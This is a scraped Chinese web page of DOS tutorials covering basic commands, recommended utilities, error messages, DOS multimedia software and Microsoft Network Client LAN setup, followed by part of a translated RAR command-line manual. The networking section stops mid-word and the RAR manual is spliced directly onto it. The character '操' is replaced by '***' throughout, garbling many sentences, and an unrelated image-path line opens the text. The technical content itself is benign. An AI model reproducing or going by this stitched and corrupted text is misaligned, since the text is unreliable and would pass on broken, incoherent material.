
要想 *** 作使用DOS,知道一些常用命令是非常重要的。以下是一些命令的用法。
文件名是由文件路径和文件名称合起来的,如C:\DOS\COMMAND.COM。
DIR 显示文件和文件夹(目录)。
用法:DIR [文件名] [选项]
它有很多选项,如/A表示显示所有文件(即包括带隐含和系统属性的文件),/S表示也显示子文件夹中的文件,/P表示分屏显示,/B表示只显示文件名,等等。
如 DIR A*.EXE /A /P
此命令分屏显示当前文件夹下所有以A开头后缀为EXE的文件(夹)。
CD或CHDIR 改变当前文件夹。
用法:CD [文件夹名]
若无文件夹名则显示当前路径。
MD或MKDIR 建立文件夹。
用法:MD 文件夹名
RD或RMDIR 删除文件夹。
用法:RD 文件夹名
注意:此文件夹必须是空的。
DEL或ERASE 删除文件。
用法:DEL/ERASE 文件名
COPY 拷贝文件。
用法: COPY 文件名1 [文件名2] [选项]
如 COPY /B A+B C
此命令将两个二进制文件A和B合为一个文件C。
TYPE 显示文件内容。
用法:TYPE 文件名
REN或RENAME 改变文件名,在DOS7中还可以改变文件夹名。
用法:REN 文件(夹)名1 文件(夹)名2
EDIT 编辑文件,在DOS7中还可以编辑二进制文件。
用法:EDIT [文件名] [选项]
如 EDIT /70 C:\COMMAND.COM
此命令以二进制方式编辑C:\COMMAND.COM文件。
FORMAT 格式化磁盘。
用法:FORMAT 驱动器 [选项]
它的选项很多,如/Q是快速格式化,/U表示无条件格式化(即无法使用UNFORMAT等命令恢复),/V指定磁盘的卷标名,等等。它还有许多未公开参数。
MEM 显示内存状态。
用法:MEM [选项]
它的选项也有不少,如/C可列出所有程序的内存占用,/D是显示驻留内存的程序及设备驱动程序的状态等详细信息,/F显示空闲的内存总量,/M显示内存中的模块信息,/P则是分屏显示。还有隐藏的/A选项,可以显示HMA信息。
MOVE 移动文件或文件夹,还可以更改文件或文件夹的名称。
用法:MOVE 文件[夹]1 文件[夹]2
如 MOVE C:\*.EXE D:
此命令可以将C盘根文件夹下所有扩展名为EXE的文件移到D盘上。
XCOPY 复制文件或文件夹。
用法:XCOPY 文件[夹]名1 [文件[夹]名2] [选项]
它的选项非常多,如/S可拷贝整个文件夹(包括子文件夹)中的文件,/E指定包括空文件夹,/V表示复制完后检验复制出的文件的正确性,/Y表示确认,等等。
CLS 清除屏幕。
用法:CLS
SYS 传导系统,即将系统文件(如IO.SYS等)从一处传输到指定的驱动器中。
用法:SYS 文件夹名 [驱动器]
如 SYS C:\DOS A:
此命令即可将位于C:\DOS文件夹下的系统文件传输到A盘中。
DATE 显示或设置日期。
用法:DATE [日期]
TIME 显示或设置时间。
用法:TIME [时间]
DOS还自带一些其它的命令,如SORT(排序),FIND(寻找字符)等。
除DOS自带的命令以外,还有很多其它的增强命令也非常实用,它们可以大大增强DOS的功能。这些软件中有很多可以在“DOS软件”中下载。
--------------------------------------------------------------------------------
DOS下的必备工具
DOS是个非常强大实用的 *** 作系统,有着最多的用户。但是我们在安装了DOS以后,发现DOS自带的命令并不能完成大家所需的各方面的功能。这时,我们就需要一些其它的软件来实现那些功能。DOS下的实用软件是非常多的,那么,我们应该在其中选择哪些工具作为必备工具来使用呢?下面就来分类讨论一下。
当安装了 *** 作系统后,首先要使整个电脑的硬件发挥出各自的功能,比如鼠标,光驱,声卡等等。这时就需要有相应的驱动程序,而这些驱动程序就是DOS下的必备工具。这些驱动程序可在本站的“DOS软件”中下载,而安装与设置方法请见本栏目的“DOS下硬件设备的使用与设置”。
将硬件都能正常工作了以后,就要让DOS来完成所需的功能了。DOS既是个方便实用的 *** 作系统,又是一个基础 *** 作系统,许多界面增强程序(如Windows 3.x/9x)都是建立在它的基础上实现的,即DOS是它们的内核。因此,在DOS下进行一些系统和磁盘的管理是十分合适的,例如复制磁盘,分区,格式化等等。这时,GHOST,FDISK,FORMAT及PQMAGIC等磁盘工具就可以大显身手了,可以当作是DOS下的必备工具。当然,其它的系统维护工具(如磁盘检查工具等)也非常重要,大家可在本栏目的“DOS系统的维护”中看到。
大家知道,为了节省空间,很多文件都是使用压缩的方法来存取的。因此,DOS下进行压缩和解压的工具是非常重要的。常用的压缩格式有ZIP,RAR及ARJ等,而能够建立和展开这些压缩格式的DOS工具分别是PK(UN)ZIP,(UN)RAR及(UN)ARJ。它们的 *** 作都十分方便快捷,如PKUNZIP *.ZIP就可以将当前文件夹下所有的ZIP文件展开。RAR和ARJ格式也是一样,可以建立或展开相应的压缩文档。不过要注意,由于RAR近年来在3.0版本中采用了新的RAR压缩格式,所以许多新的RAR文件应用最新版本的RAR(即3.0版)来解压,可在本站的“压缩工具”中下载。至于以上PKZIP/PKUNZIP和RAR等工具的具体使用方法,可见本站“DOS文章”栏目中的“DOS下常用压缩和解压工具的使用”。除了压缩一般文件,还可以压缩可执行文件,即将可执行文件的体积变小。最好的可执行文件的压缩工具是UPX,功能非常强大,可以作为必备工具。
还有部分文件叫作映像文件,如IMG文件,它们中有很多是用HD-COPY产生的,当然还有其它的工具。解压这些文件最好的方法是用UNDISK(可在本站下载),它可以非常高效的将映像文件展开,可作为必备工具。最好不要用HD-COPY等工具来解压这些文件,因为此工具不仅旧,而且只能将文件展开到软盘上,非常不方便。刚才提到的UNDISK则要好用得多。
那么如果不知道一些文件是什么压缩格式的情况怎么办呢(尤其是当扩展名丢失的时候)?这时,可用DOS下的一个非常强大的工具GetType,它的最新版本是2.60,可在本站中下载。它可以非常详细的显示压缩/映像/加密文件中的信息,甚至可以将里面的内容全部显示出来,而不需其它任何软件。不仅如此,它还可以显示可执行文件(包括Windows文件)和其它文件中的信息,非常强大,而且支持长文件名。大家可以将它当作必备工具,因为一旦有了它, *** 作起来就方便多了。
大家知道,Windows的文件管理器 *** 作起来非常直观,DOS下也有很多的这样的工具,可在本站的“文件管理”中找到。它们也都是以图形方式进行 *** 作,通常除基本的文件管理功能以外,还能实现其它许多功能,如自带文件编辑器,可以查看压缩文件中的内容等,而且近年来DOS下的文件管理工具还增加了支持长文件名和FAT32的功能。这些工具中,比较实用的有Volkov Commander等,它们的界面都不错,功能也很强,大家可以将它们作为必备工具来使用。
使用DOS自然会经常与文件和文件夹打交道,因此,如何很好的使用这些文件和文件夹就非常重要。常用的文件 *** 作如建立,删除,编辑等,既可用DOS自带的命令,也可用许多增强工具,这样可以大大提高文件 *** 作的效率。这些工具可在本站的“文件工具”中下载,本站的文件工具中大都支持长文件名和FAT32分区。纯DOS通常只能使用短文件名,那么如何让它使用长文件名呢?其实,实现起来并不难,通常有长文件名驱动程序和直接 *** 作长文件名两种方式,对应的工具分别有DOSLFN/LFNDOS和Odi's LFN tools,非常实用,可以作为必备工具。具体在纯DOS下使用长文件名的方法请见本站的“DOS文章”栏目中的文章。
随着电脑的发展,越来越多的人开始使用它,所以许多日常生活上的事(比如写文章,听音乐,看图像等)都在电脑上进行了。那么,如何在DOS下进行这些 *** 作呢?先说写文章。DOS中自带一个EDIT命令,可以编辑多个文件和二进制文件,不过功能并不是很强大(比如不能设置字体等),可以使用其它专门的文字处理工具来完成。这些工具中著名的有MS-Word,CCED,WPS等,可在本站“文本”工具中下载。有些人喜欢一边打字一边听音乐,在DOS下当然也可以实现。以SETEDIT为例,这是一个非常强大实用的DOS字处理软件,不仅具有字处理的功能,还可以一边写文章一边听MP3音乐,多么好啊!因此可以将它们作为必备工具。
说完了在DOS下的文书处理,接下来就是听音乐和看图像等等 *** 作了。DOS下听音乐和看图像的软件非常多,比如可以听WAV,MID,MP3等格式的音乐,功能和效果都非常好(绝不是最旧最差的MP3播放器DOSAMP的那种播放效果),具体可在本栏目的“DOS下的多媒体”中看到。比如QuickView,它的体积就非常小,功能却很强大,大家可将它作为必备工具。在DOS下看图像也非常方便,通常有两种方式,一种是命令行方式,一种是图形界面方式。以PictView(可在本站的“图形软件”中下载)为例,它可以播放40多种图形格式,如JPG,GIF,BMP,TGA,ICO,GIF等等,不仅速度快,质量和效果好,而且它的体积非常小,才100多K!因此,完全可以将它作为必备工具来使用。但有些图像软件,尤其是旧的图像软件,如NV等,不仅速度慢,播放质量差,而且体积也很庞大,所以最好不要使用。
DOS下还有许多非常强大实用的软件,也可以做为必备工具。DOS软件通常都很小巧实用,这自然大大方便了大家的使用。比如SHUTDOWN和POWEROFF等命令可以轻易在DOS命令行方式下实现软关机,不仅 *** 作起来很方便,而且体积非常小,大家就可以将它们作为必备工具。还有一些DOS命令的增强工具,可以大大增强DOS自带的外部的功能,如XXCOPY,XMSDSK等等,可以在本站中下载。为了方便大家的使用,我制作了“DOS常用工具集”,包括了以上各类软件(如命令行工具,驱动程序,系统工具,磁盘工具,压缩工具,多媒体软件等)的直接运行版本,放在本站“DOS软件”栏目的“DOS系统”中,欢迎大家下载使用。
由于每个人的习惯和爱好都不相同,所以每个人所进行的主要 *** 作也并不相同。比如有些人喜欢编程序,或编批处理文件,就可将一些实用的编处理工具(可在本站的“脚本工具”中下载)作为必备工具;有些人喜欢玩游戏,就可以将一些游戏修改软件或模拟器(可在本站的“游戏软件”中下载)作为必备工具。因此,大家还可以根据自己的喜好来选择适合于自己的必备工具。不过,大家应尽量使用那些近几年来新推出的DOS软件,因为这些软件不仅整体而言功能更强,而且支持最新的电脑技术(如FAT32分区,大硬盘,长文件名,PCI/USB设备等)。总之,只要我们善于选择和使用DOS软件,就可以将DOS变得非常强大,让DOS发挥出应有的功能。
--------------------------------------------------------------------------------
DOS命令行下常见的错误信息
大家在使用DOS的过程中,经常在命令行方式下遇到一些错误信息提示,由于往往是英文的,导致一些人看到后不知是怎么回事,更不知该如何解决了。下面,我就将常见的DOS命令行方式下的错误信息向大家介绍一下。
[英文] Bad command or file name
[译文] 错误的命令或文件名
错误原因和解决:
这大概是大家最常见到的错误提示了,它的意思是输入的命令无效。当输入的命令既不是DOS内部命令,而且系统在查找路径或指定路径中找不到相应的可执行文件的话,就会出现此错误信息。您可以检查输入的命令是否正确,如是否打错了字母等。
[英文] Access Denied
[译文] 拒绝存取
错误原因和解决:
这也是一个常见的错误,出现的情况很多,如在用DEL命令删除具有只读属性的文件,或者在多任务环境下有多个进程同时存取同一文件,以及试图在设有只读权限的网络文件夹中写入文件的时候。解决的方法也很简单,只需去掉文件的只读、隐含等属性,或保证同一时候只有一个进程在读写文件,及去掉网络文件夹的只读权限即可。
[英文] Drive not ready
[译文] 驱动器未准备好
错误原因和解决:
相信大家都遇到过这个错误信息吧!尤其是在存取可移动磁盘(包括软盘和光盘)的时候更是常见到。解决方法是将磁盘插好后重试即可。
[英文] Write protect error
[译文] 写保护错误
错误原因和解决:
当试图向写了保护的磁盘(通常是软盘)写入信息的时候就会出现该错误。将磁盘的写保护去掉即可。
[英文] General error
[译文] 常规错误
错误原因和解决:
此错误通常出现在DOS无法识别指定的磁盘的格式的情况下,如软盘未格式化。用FORMAT等命令格式化磁盘或转换成DOS能识别的格式即可。
[英文] Abort,Retry,Ignore,Fail?
[译文] 中止,重试,忽略,失败?
错误原因和解决:
此错误信息的出现频率非常高,比如在磁盘未准备好的时候。输入A则取消 *** 作,然后返回DOS提示符下,输入R则表示再试一次,输入I则表示忽略此错误并继续,最好不要使用,输入F则表示跳过此错误,经常选择此项。
[英文] File not found
[译文] 文件未找到
错误原因和解决:
在使用很多命令的时候若找不到指定的文件就会出现该提示。例如使用DIR命令的时候,若指定的文件不存在,该错误信息就会出现。解决方法是将文件名输入正确。
[英文] Incorrect DOS version
[译文] 错误的DOS版本
错误原因和解决:
当要执行的命令发现当前的DOS版本与这个命令所期待的DOS版本不相同的时候就会出现此错误信息。具体情况和解决方法请见本站的“DOS文章”栏目中的文章。
[英文] Invalid directory
[译文] 非法目录
错误原因和解决:
如果输入了不存在或无效的目录的时候就会出现该提示。可检查是否输入有误。
[英文] Invalid Drive Specification
[译文] 指定的驱动器非法
错误原因和解决:
当输入的驱动器不存在的时候就会出现该提示。请检查是否存在该驱动器。有些驱动器(如NTFS卷,光驱,网络驱动器等)则需要加载相应的驱动程序才能被识别。
[英文] Syntax error
[译文] 语法错误
错误原因和解决:
此命令在使用一些批处理命令(如IF,FOR等)时比较常见,可检查是否输入了无效的语法。以FOR命令为例,它的语法是FOR %F IN (文件名) DO 命令,不能将此语法格式弄错了(如输反了或漏了等),必须输入正确的命令才能得到相就的结果。
[英文] Required parameter missing
[译文] 缺少必要的参数
错误原因和解决:
如果在执行命令(如DEL)漏掉了它要正常完成功能所需的参数时,就会出现该提示。
[英文] Invalid parameter
[译文] 非法参数
错误原因和解决:
出现在执行命令时输入了无效的参数。可以检查输入的参数是否正确,有没有拼写错误等。如果您不知道有哪些参数的话,通常可以使用此命令的/?选项来看参数列表。
[英文] Not enough memory 或 Insufficient memory
[译文] 内存不足
错误原因和解决:
如果在执行程序时程序发现所需的内存大于可以使用的内存(通常是指常规内存)时就会出现此信息。造成内存不足的情况如执行了过多过大的内存驻留程序,或系统内存未经过很好的配置等。大家可以看本栏目中的“DOS下内存的配置”。
[英文] Divide overflow 或 Divide by zero
[译文] 除数为零
错误原因和解决:
如果在系统不稳定,与其它程序有冲突,或程序本身有问题的情况下运行程序的话就会出现此错误。可以重新启动系统后再运行此程序试试。
[英文] Runtime error xxx
[译文] 运行时间错误xxx
错误原因和解决:
和以上的“除数为零”错误类似。如果xxx的值为200的话,可以见“DOS文章”栏目。
[英文] Error in EXE file
[译文] EXE文件有错误
错误原因和解决:
通常是这个可执行文件已经损坏,已不能够再使用。使用一个好的就可以了。
以上是常见的DOS命令行方式下的错误信息,大家可以利用上文将故障排除。
--------------------------------------------------------------------------------
DOS下的多媒体
在许多人的印象中,DOS是个单任务的文本模式的 *** 作系统,哪儿会有什么或者说是较好的多媒体功能呢?其实不然。比如,Windows 3.x和Windows 9x只不过是建立在DOS下的大型保护模式的应用程序,为何它们也能播放精采的多媒体文件呢?所以,多媒体绝非WIN等 *** 作系统的“专利”,DOS下实现多媒体功能是完全可以的,而且由于时代的发展,新的开发器和编程序库的推出,DOS下的多媒体功能实现起来也越来越容易,功能也越来越强,大家可在“DOS近年来的发展”中看到。
注意,如果要在DOS下用声卡播放声音,首先需要设置好声卡。具体方法请见本栏目中的“DOS下硬件设备的使用与设置”。
当然,DOS *** 作系统本身并不带有多媒体命令,而需要专门的多媒体软件,这就像我们玩游戏需要专门的游戏软件一样。DOS下的多媒体软件有很多,旧的有SEA等,不过近几年来随着多媒体技术的发展,DOS下多媒体软件也明显增多了,如QuickView Pro、Cubic Player(OpenCP)、MPXPlay、DSS等等,大家可以到“DOS软件分类下载”中的“媒体软件”中下载。这些软件普遍可以播放WAV,MP3等格式的文件,有的则支持更多的格式,如Cubic Player,不仅支持的格式很多,包括WAV,MP3,MID,RMI,ASF,MOD,S3M,IT,ASF,669,CD音频等等,而且界面非常不错。注意大多数MP3文件播放器最好在586以上的电脑下使用,以发挥最好的效果,在486或以下电脑上播放MP3时可能会出现断音,而WAV等格式则没有问题。
有些人在原来曾使用过DOSAmp来播放MP3文件,觉得它的播放效果不好而认定DOS下播放MP3都不好。其实这是不对的。因为DOSAmp其实是DOS下最旧且功能和效果都是最差的MP3播放器,界面虽不是最差,但也只是一般,现在早已被淘汰了。我虽然经常在DOS下听MP3歌曲,却非常不喜欢用DOSAmp而是使用其它在DOS下播放较果非常好的MP3播放器进行播放。大家可以在“媒体软件”中找到。
在这么多的软件中,我向大家推荐QuickView Pro,它是一个非常强大的多媒体软件,支持的格式非常多,包括多种音乐格式(如WAV、MP3等等),各种图形格式(如BMP、GIF、JPG、PCX等等),还有很多多媒体格式(如AVI、MPG、MOV、FLC/FLI、VCD等等)。它一直在不断发展着,比如其最新的2.50版于今年8月底刚推出。其具体使用方法可以在“DOS文章”栏目中的“DOS多媒体播放器——QuickView的使用”一文中看到。当然也推荐其它一些MP3播放器,如MPXPLAY也很不错,功能相当多,如媒体的播放、转换等等它都能完成。它的界面也很好,且支持鼠标 *** 作,十分方便实用。它现在一直在不断发展和更新着,其最新版本于今年10月刚推出。
除此之外,还有MegaMid,MidPlay等全屏幕的MIDI播放器也非常不错,不仅界面很好,功能也很强大。它们都可以显示MIDI音乐中的字幕(如果有的话), *** 作也十分简单。至于其它各种多媒体格式也完全可以在DOS下播放,如VideoCD(VCD)的播放,除上面的QuickView Pro,还有Mpegone等等都可以做到,效果也很好,当然最好在586以上的电脑上播放,越新效果就越好。而RealAudio等格式的播放,则可以在“DOS使用中的常见问题解答(FAQ)”专栏中看到。
总之,DOS下的多媒体功能是非常强大的。如果您有兴趣的话,也可以为“DOS开发”栏目开发一些DOS下多媒体软件,以跟上国外DOS软件的发展,并帮助广大的DOS使用者与爱好者们,还可以促进国内自由软件的发展,真是好处甚多。
--------------------------------------------------------------------------------
DOS下联网的方法
随着计算机和网络的普及,计算机之间的联网 *** 作(如文件的传输,聊天等)以及Internet网络显得越来越重要了。既然DOS有这么多的用户,那么如何用它来实现联网呢?DR-DOS 7.xx和ROM-DOS 7.xx中自带联网(包括局域网和TCP/IP协议等)的功能,可是我们大家常用的MS-DOS却没有。但是,并不是没有办法,只是需要一些附加的软件。比较好的有Netware Lite 1.x和Microsoft Network Client 3.0等(均可在本站的“网络工具”中下载),下面以Microsoft Network Client 3.0为例,讲述一下局域网的实现方法。关于DOS下Internet的连接方法,请看下文。
首先在需要联网的计算机中安装Microsoft Network Client 3.0(后文简称MSCLIENT),安装中输入各自的工作组,计算机名和IP地址,以及用户名和密码,并在列表中选择安装的网卡的型号。如果列表中没有您的网卡的话,则需要网卡自带的驱动程序,通常在一张软盘中,也有可能在光盘中。当它提示输入OEM盘的时候,您就插入网卡的驱动程序磁盘,然后输入合适的路径。由于各网络系统所需的网卡驱动程序并不一样,而对于MSCLIENT一般则选择驱动盘中的NDIS2或MSCLIENT文件夹,如A:\MSCLIENT。只要正确的话,它就会进行自动安装了。至于网络协议,一般只要有NetBEUI和TCP/IP协议就够了,装太多会减慢网络的速度。安装完成后,MSCLIENT会自动将网络启动命令放入AUTOEXEC.BAT中,重新启动计算机后就会发现网络自动启动了。当系统提示输入用户名和密码时,输入刚才设置的就可以了。这时,网络就开始运转了,比如您想查看当前工作组下的所有计算机,可输入NET VIEW命令。
不过,这时候大家都还是客户机,还没有服务器,必须安装服务器才可以共享文件。安装后可用NETSHARE命令设置共享路径,如将D盘设为共享,如果必要的话,还可以设置密码,以免非法访问。一旦设好服务器和共享,客户机就可以访问该计算机上的资源了。比如:NET USE E: \\PC\C命令就会将名称为PC的计算机上的共享名为C的驱动器(或文件夹)重定向到E盘,此时远程计算机上的内容就可以像本地计算机那样访问了。不过还有一点很重要,那就是要将MSCLIENT的文件和打印机的共享功能的设置打开,方法是用EDIT等文本编辑器打开MSCLIENT文件夹中的SYSTEM.INI,将[network]项中的filesharing和printsharing的值全部改为yes,保存并退出后就可以使用文件和打印机的共享功能了。
如果想将使用DOS和使用Windows的计算机相联,也是完全可以的。由于Windows 3.11 for Workgroups,Windows 9x以及Windows NT/2K/XP中采用的是一种叫做“Microsoft Windows Network”的网络,和DOS下的Microsoft Network Client 3.0是兼容的,所以它们之间可以实现非常完好的互相访问,就像DOS与DOS之间,或Windows与Windows之间的网络一样。不过要注意的是,若想要使用DOS的计算机访问使用Windows NT/2K/XP的计算机,则一定要在Windows NT/2K/XP中设置DOS计算机的用户帐户,否则无法访问。
Microsoft Network Client 3.0中有许多非常实用的命令,如PING等,如果您想知道这些命令及其用法,请见“DOS文章”栏目。
除了使用MSCLIENT以外,还可以使用Netware等工具联网。以Netware Lite为例,安装完后直接执行STARTNET.BAT即可自动调入对等网(包括服务器)。这时可用它自带的NET命令进行全屏幕的网络管理,也可以用命令行方式,比如NET MAP命
用winrar里面的rar.exeRAR 命令行语法
~~~~~~~~~~~~~~
语法
RAR <命令> [ -<开关>] <压缩文件> [ <@列表文件...>]
[ <文件...>] [ <解压路径\>]
描述
命令行选项 (命令和开关) 提供了使用 RAR 创建和管理压缩文件的控制方法。命
令是一个字符串(或单个的字母),命令 RAR 去执行一个相应的 *** 作。开关被用来
改变 RAR 执行 *** 作的方法。其它参数是压缩文件名和被压缩的文件或要从压缩文件
中被解压文件。
列表文件是一个包括处理的文件名的纯文本文件。第一列应该以文件名开始。可以
在//字符后添加注释。例如,你可以创建包含下列字符串的 backup.lst:
c:\work\doc\*.txt //备份文本文档
c:\work\image\*.bmp //备份图片
c:\work\misc
接着运行:
rar a backup @backup.lst
如果你希望从标准输入设备读取文件名,指定空的文件列表名(只有@)。
在列表文件中 Win32 控制台 RAR 使用 OEM (DOS) 编码。
你可以在同一命令行指定普通文件名和列表文件。如果文件和列表
文件都未被指定,那么 RAR 将默认是 *.*,来处理所有文件
在一个 UNIX 环境变量中,你需要将通配符置于引号中,避免被外壳扩展。例如,
这个命令将从当前路径中的 RAR 压缩文件解压所有的 *.asm 文件:
rar e '*.rar' '*.asm'
命令可以是下列中的任何一个:
a 添加文件到压缩文件中。
例子:
创建或更新已存在的压缩文件 myarch,添加当前目录中的所有文件
rar a myarch
c 添加压缩文件注释。当压缩文件被处理时注释被显示。文件的注释长度限
制到 32767 字节
例子:
rar c distrib.rar
注释也可以从文件添加:
rar c -zinfo.txt dummy
cf 添加文件注释。当使用'v'命令时显示文件注释。文件的注释长度限制到
32767 字节。
例子:
rar cf bigarch *.txt
cw 写压缩文件注释到指定文件。
例子:
rar cw oldarch comment.txt
d 从压缩文件中删除文件。请注意,如果这个命令导致压缩文件中所有文件
全部删除,这个空的压缩文件将被删除。
e 解压文件到当前目录。
f 更新压缩文件中的文件。 更新打包到压缩文件后被改变的文件。这个命令不
向压缩文件中添加新文件。
i[i|c|h|t]=<字符串>
在压缩文件中查找字符串。
支持下列可选参数:
i - 不区分大小写(默认)
c - 区分大小写搜索
h - 十六进制搜索
t - 使用 ANSI, Unicode 和 OEM 字符表 (只有 Win32 可用)
如果没有指定任何参数,它可以使用简化的命令行语法 i<字符串>来代
替 i=<字符串>
它允许指定带有另外一个参数的 't' 变量,例如,ict=字符串 在上面提
及的所有表中执行区分大小写的搜索。
例子:
1) rar "ic=first level" -r c:\*.rar *.txt
在 c:\*.rar 压缩文件中的 *.txt 文件执行区分大小写的 "first level"
字符串的搜索
2) rar ih=f0e0aeaeab2d83e3a9 -r e:\text
在 e:\text 目录下的 rar 压缩文件中搜索十六进制字符串
f0 e0 ae ae ab 2d 83 e3 a9。
k 锁定压缩文件。任何试图改变压缩文件的命令都会被忽略。
例子:
rar k final.rar
l[t,b] 压缩文件的内容列表[技术信息]。和 'v' 命令一样列出文件,但不包括
文件路径。也就是只显示文件名。当使用't'变量时可选技术信息(主 *** 作
系统,固实标志和老版本标记)被显示。变量 'b' 强制 RAR 只输出单纯
的文件名,而没有其他任何的附加信息。
m[f]移动到压缩文件中[只用于文件]。移动文件和目录会使压缩 *** 作完成后它
们被删除。如果使用变量'f'和/或应用开关'-ed',则不删除目录。
p 打印文件到标准输出设备。
你可以把这个命令和 -inul 开关一起使用来禁止所有的 RAR 信息,并只
打印文件数据。当你需要发送一个文件到标准输出设备时,这也许很重要。
r 修复压缩文件。压缩文件修复是在两阶段中完成的。首先,在损坏的压缩
文件中查找恢复记录(参照'rr'命令)。如果压缩文件包含恢复记录,并且
损坏数据部分是连续的,而且少于N*512字节(N 处是放入压缩文件恢复块
的数字),则成功恢复压缩文件的机会非常高。当这个阶段完成,一个新的
压缩文件将被创建,名为_RECOVER.RAR。
如果损坏的压缩文件不包含恢复记录或如果压缩文件没有完全恢复导致大
的损伤,将执行第二阶段。这一阶段期间只重建压缩文件的结构,而不可
能恢复 CRC 校验失败的文件。它仍然可能恢复未受损的文件,因文件结
构破坏。这对于非固实压缩文件通常有用。
当第二阶段完成,重建结构的压缩文件将被保存为 rebuilt.arcname.rar,
'arcname' 的位置是原始压缩文件名。
RAR/DOS32 版本使用 _recover.rar 和 _reconst.rar 而不是上面提及的
名字。
在恢复记录进行中,当发现可疑文件时,RAR 可以提示用户。
可疑项目
名字: <可能的文件名>
大小: <大小> 压缩后: <压缩后大小>
添加它: 是/否/全部
回答'y'来把这个项目添加到文件 _RECOVER.RAR 中。
例子:
rar r buggy.rar
rc 使用恢复卷(.rev 文件)重建丢失的卷。你需要指定任何已存在的卷作为
压缩文件名,例如,'rar rc backup.part03.rar'
读取 'rv' 命令描述得到关于恢复卷的信息。
rn 重命名压缩文件。
命令语法是:
rar rn <压缩文件名><源文件名1><目标文件名1>... <源文件名N><目
标文件名N>
例如,下列命令:
rar rn data.rar readme.txt readme.bak info.txt info.bak
在压缩文件 data.rar 中将把 readme.txt 重命名为 readme.bak 并把
info.txt 重命名为 info.bak。
在源文件和目标文件名中可以使用通配符来进行简单像改变文件扩展名的名
称转换。例如:
rar rn data.rar *.txt *.bak
将把所有的 *.txt 文件重命名为 *.bak。
RAR 不检查目标文件名是否已经在压缩文件中存在,所以你需要小心,防止
重名。尤其是使用通配符时特别重要。这个命令有潜在的危险,因为一个错
误的通配符可以损坏所有的压缩文件名。
rr[N] 添加数据恢复记录。可选,多余信息(恢复记录)可以被添加到压缩文件
中。这将导致压缩文件大小稍微增加,但能在软盘错误或其它数据丢失
情况下帮助恢复压缩文件。一个恢复记录最大包含 524288 个恢复块。
块的数目可以在'rr'(N = 1,2 .. 524288)命令中直接指定或不用用户
指定,而是根据压缩文件的大小自动设定:一个恢复信息大小大约是总
压缩文件大小的1%,通常允许恢复达到压缩文件总大小的0.6%的连续数
据。
也可以以压缩文件大小的百分比来指定恢复记录的大小。只要把%添加到
命令参数后。 例如:
rar rr3% arcname
注意,如果你从.bat 或 .cmd文件运行这个命令时,你需要使用rr3%%代
替rr3%,因为批处理命令把符号'%'作为批处理文件开始的参数。你可以
使用 'p' 代替'%',所以'rr3p'也可运行。
如果受损的数据是连续性的,则每个恢复记录块帮助恢复损坏信息的512
字节。如果多处损坏这个值将降低。
恢复记录的大小可以使用公式<压缩文件大小>/256 + <恢复记录数>*512
字节估计。
rv[N] 创建恢复卷(.rev文件),以后它可以用于重建卷组中丢失的文件。这个命
令只对多卷压缩文件敏感,你需要在组中指定第一个分卷文件的文件名。
例如:
rar rv3 data.part01.rar
这个功能可以被用来备份,例如,发送一个多卷压缩文件到一个新组,并
且部分接收者没有收其中的一些文件。重新发送恢复卷代替普通卷,可以
减少传送文件的总数。
每个恢复卷可以重建一个丢失的 RAR 卷。例如,如果你有30个卷,3个恢
复卷,你可以创建任何3个丢失的卷。如果.rev文件的数目少于丢失卷的
数目,重建将不可能。普通和恢复卷的总数不能超过255。
选项 <N>参数指定创建恢复卷的数目,必须少于RAR卷的总数。你也可以
附加一个百分号到这个参数上,这样创建的.rev文件的数目将等于从 RAR
卷总数获得的这个百分比。 例如:
rar rv15% data.part01.rar
RAR 不管是使用‘rc’命令或自动时,如果在解压时无法定位下一卷,并
且发现可用数目的 .rev 文件,对丢失的卷和损坏的卷都试图重建。
损坏卷的原始副本在被重建前重命名为 *.bad。例如,volname.part03.rar
将被重命名为volname.part03.rar.bad。
s[名称] 转换压缩文件成自解压格式。压缩文件和自解压模块合并(使用
default.sfx模块或在开关中指定)。在 Windows 版本中 default.sfx 应
该放在RAR.exe 所在目录下,在 Unix 中在用户的 home 目录中,在
/usr/lib 或 /usr/local/lib 下。
s- 从已存在的自解压压缩文件中删除自解压模块。RAR 创建一个不带自解压
模块的新的压缩文件,原来的自解压文件不会被删除。
t 测试压缩文件。为了验证指定的文件,这个命令执行虚拟的文件解压 *** 作,
不写出任何输出数据流。
例子:
在当前目录测试压缩文件:
或对于 Unix:
rar t '*'
当前目录开始,测试所有子目录下的压缩包:
rar t -r *
或对于 Unix:
rar t -r '*'
u 更新压缩文件中的文件。添加不在压缩文件中的文件和更新打包后改变了的
文件。
v[t,b] 详细列出压缩文件内容[技术信息]。文件列出所使用的格式:绝对路径名,文
件注释,原始和压缩后的大小,压缩率,最近更新日期和时间,属性,CRC,
压缩方式和解压所需的最小RAR版本。当使用't'变量时可选技术信息(主 *** 作
系统,固实标志和老的文件版本标记)显示。变量 'b' 强制 RAR 只输出单纯
的文件名,而没有其他任何的附加信息。
列出所有压缩卷的内容,使用星号('*')代替压缩文件扩展名或使用'-v'
开关。
例子:
1) 列出 system.rar 压缩文件的内容 (技术信息)并使用重定向符输出
到文件 techlist.lst 中
rar vt system >techlist.lst
2) 列出 tutorial.rar 压缩文件的内容 (单纯文件名模式)
rar vb tutorial
x 带绝对路径解压
例子:
rar x -av- -c- dime 10cents.txt
解压指定的文件到当前路径。AV 检查和注释显示被禁用。
开关 (与命令结合使用):
-? 显示命令和开关的帮助。和没有参数或输入非法命令行选项时相同。
-- 停止开关扫描
这个开关告诉 RAR 命令行中没有更多的开关了。如果压缩文件或文件名
以 - 符号开头,可以使用它。没有'--'开关,这样的名字将被作为开关
对待。
例子:
从当前目录添加所有文件到固实压缩文件'-StrangeName'
RAR a -s -- -StrangeName
-ac 压缩或解压后清除存档属性(只有Windows版本可用).
-ad 附加压缩文件名到目标路径中。
这个选项可以在解压一组压缩文件时使用。默认条件下 RAR 把从压缩文
件中解压的文件放在同一目录下,但是这个开关使从每个压缩文件中解压
的文件都创建一个单独的目录。
例子:
rar x -ad *.rar data\
